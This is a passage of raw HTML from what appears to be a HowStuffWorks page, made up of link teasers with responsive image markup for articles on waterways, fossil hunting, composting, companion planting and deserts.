				"<img alt="Eco Engineers: 5 Animals That Can Reshape Earth's Waterways" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2Vjby1lbmdpbmVlcnMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">Eco Engineers: 5 Animals That Can Reshape Earth's Waterways</p>
													</a>
					</div>				
								<div class="mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/underwater-fossil-hunting.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" media="(min-width: 600px)"/>
				<img alt="River-bottom Bones: The Strange World of Underwater Fossil Hunting" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="River-bottom Bones: The Strange World of Underwater Fossil Hunting" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpdmVyLWZvc3NpbHM3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">River-bottom Bones: The Strange World of Underwater Fossil Hunting</p>
													</a>
					</div>				
								<div class="hidden lg:block">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/oceanography/worlds-shortest-river.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="What Is the World's Shortest River?" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="What Is the World's Shortest River?" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2FtYXpvbi1yaXZlci5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">What Is the World's Shortest River?</p>
													</a>
					</div>				
								<div class="hidden lg:block">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/archaeology/mudlarking.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" media="(min-width: 600px)"/>
				<img alt="Mudlarkers Pull Historical Artifacts Out of Riverbank Muck" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Mudlarkers Pull Historical Artifacts Out of Riverbank Muck" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL211ZGxhcmtpbmcxLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">Mudlarkers Pull Historical Artifacts Out of Riverbank Muck</p>
													</a>
					</div>				
			
			
			</div>

					
			<h4 class="flex items-end border-b-5 border-light-gray mb-5">
				<span class="font-headline relative py-2 px-4 mr-3 font-bold leading-tight text-xl lg:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px">Get Your Garden On</span>
			</h4>

						
			<div class="sm:grid sm:grid-rows-2 lg:grid-cols-3 sm:gap-6 lg:gap-8 sm:grid-cols-fsr-md lg:grid-cols-fsr-lg mb-12 md:mb-8">

								<div class="hidden lg:block lg:order-4 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://home.howstuffworks.com/green-living/use-diluted-coffee-to-fertilize-plants.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" media="(min-width: 600px)"/>
				<img alt="Don't Toss That Joe! Use Diluted Coffee to Fertilize Plants" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Don't Toss That Joe! Use Diluted Coffee to Fertilize Plants" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvZmZlZS1wbGFudHMyLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">Don't Toss That Joe! Use Diluted Coffee to Fertilize Plants</p>
													</a>
					</div>
								
								<div class="hidden lg:block lg:order-5 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://animals.howstuffworks.com/marine-life/roly-poly-bugs.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="'Roly-poly' Bugs Are Great Garden Composters" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="'Roly-poly' Bugs Are Great Garden Composters" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEzMjMyOTQ4ODAuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">'Roly-poly' Bugs Are Great Garden Composters</p>
													</a>
					</div>
								
								<div class="order-2 sm:order-1 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://home.howstuffworks.com/lasagna-gardening.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="How 'Lasagna Gardening' Helps Create Healthy Soil" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="How 'Lasagna Gardening' Helps Create Healthy Soil" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhc2FnbmEtZ2FyZGVuaW5nMS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">How 'Lasagna Gardening' Helps Create Healthy Soil</p>
													</a>
					</div>
								
								<div class="sm:order-3 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://home.howstuffworks.com/composting.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" media="(min-width: 600px)"/>
				<img alt="How Composting Works" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="How Composting Works" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBvc3RpbmctdXBkYXRlLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">How Composting Works</p>
													</a>
					</div>
								
								<div class="order-1 sm:row-span-2 sm:order-2 lg:order-3 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://home.howstuffworks.com/companion-planting.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="Companion Planting: The Do's and Don'ts of Growing Plants Together" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Companion Planting: The Do's and Don'ts of Growing Plants Together" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NvbXBhbmlvbi1wbGFudGluZy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl sm:text-2xl sm:mb-6 leading-tight">Companion Planting: The Do's and Don'ts of Growing Plants Together</p>
															<p class="hidden sm:block mb-0 text-black hover:text-black">Learn which plants benefit each other - and which plants shouldn't be neighbors - to get the most out of your garden.</p>
													</a>
					</div>
								
			
			
			</div>

					
			<h4 class="flex items-end border-b-5 border-light-gray mb-5">
				<span class="font-headline relative py-2 px-4 mr-3 font-bold leading-tight text-xl lg:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px">Deserts of the World</span>
			</h4>

						
			<div class="sm:grid sm:grid-rows-2 lg:grid-cols-3 sm:gap-6 lg:gap-8 sm:grid-cols-fs-md lg:grid-cols-fs-lg mb-12 md:mb-8">

								<div class="sm:row-span-2 mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/high-deserts.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
